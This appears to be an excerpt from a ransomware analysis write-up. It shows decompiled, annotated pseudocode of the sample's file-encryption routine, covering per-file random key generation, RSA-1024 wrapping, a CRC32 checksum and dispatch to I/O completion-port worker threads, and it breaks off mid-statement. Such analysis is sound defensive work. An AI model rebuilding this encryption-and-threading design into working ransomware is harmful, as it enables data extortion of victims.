 v12 = IO_buffer[8];
IO_buffer[0x2F] = IO_buffer[7];
IO_buffer[0x30] = v12;
IO_buffer[0xB] = FILE_HANDLE_TO_ENCRYPT;// 0xB is file handle
*(_QWORD *)(IO_buffer + 0x2D) = file_size;// 0x2d is file size
generate_random_buffer(IO_buffer + 0xD);// offset 0xD is random buff
w_memcpy(IO_buffer + 0x1D, IO_buffer + 0xD, 0x40u);
RSA_1024_encryption(IO_buffer + 0x1D, (int)FULL_CONFIG_COPY, (int)&FULL_CONFIG_COPY[8]);// offset 0x1D is RSA_1024(random_buff)
CRC32_Hashed_random_number = CRC32_checksum_generator((int)(IO_buffer + 0x1D), 0x80, 0);
w_memcpy(IO_buffer + 0x3D, CRC32_Hashed_random_number, 0x10u);// offset 0x3d is CRC32(RSA_1024(random_buff))
IO_buffer[0xC] = 0;
if ( hLogFile )
{
Setup I/O buffer
mw_swprintf(v16, &Handle_u_str, IO_buffer[0xB], v15);
w_WriteFile(hLogFile, (int)&INF_str, (int)&Start_Encrypt_str, (int)v16, encrypt_file_name_1);
}
if ( USE_IOCompletionPort1_FLAG )
{
if ( mw_PostQueuedCompletionStatus(hIOCompletionPort1, 0, 0, IO_buffer) )
{
mw_InterlockedIncrement(&IO_PORT1_LOCK);
USE_IOCompletionPort1_FLAG = 0; // ROTATE CLEANLY BETWEEN 2 PORTS
v20 = 1;
goto LABEL_69;
}
}
Send I/O
buffer to
worker threads
else if ( mw_PostQueuedCompletionStatus(hIOCompletionPort2, 0, 0, IO_buffer) )
{